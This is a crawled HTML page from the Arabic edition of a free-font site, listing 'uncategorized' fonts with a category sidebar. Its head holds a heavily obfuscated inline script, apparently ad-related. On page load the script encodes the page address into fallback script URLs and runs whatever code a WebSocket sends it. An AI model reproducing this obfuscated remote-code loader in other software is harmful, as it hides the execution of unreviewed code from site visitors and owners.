

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ar.ffonts.net/tag/0/uncategorized
body_size: 18606
content:
<!doctype html>
<html  lang="ar">
<head>
  <meta charset="utf-8">
  <title>uncategorized خط بحث</title>
  <meta name="description" content="uncategorized خط بحث على FFonts.net مثل ZWISDOM, ZX Spectrum, ZZZ Top, Zothique Demo, Zuerbig, Brushstroke Plain, Amiga Forever Pro2, Wunderland, Brushed, Angry bitch, Negative 12, Yoshi\'s Story [game text] [BRK], Technically Insane Italic, Walkway Condensed Bold" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://ar.ffonts.net/tag//uncategorized" />
<link rel="next" href="https://ar.ffonts.net/tag/1/uncategorized" />
<link rel="alternate" href="https://www.ffonts.net/tag//uncategorized" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//uncategorized" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//uncategorized" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//uncategorized" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//uncategorized" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//uncategorized" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//uncategorized" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//uncategorized" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//uncategorized" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//uncategorized" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//uncategorized" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//uncategorized" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ar.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic الخطوط">Athletic الخطوط</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports الخطوط">Sports الخطوط</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">110050</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,523</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,113,177</strong> التنزيلات</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="جديد">جديد</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="الخطوط الأعلى">الخطوط الأعلى</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="ابحث عن..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="أرسل خطوطك">أرسل خطوطك</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">تسجيل الدخول</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
